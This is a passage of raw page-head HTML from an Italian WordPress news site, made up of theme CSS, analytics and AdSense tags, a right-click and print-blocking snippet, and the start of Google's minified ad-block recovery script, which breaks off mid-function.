.page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
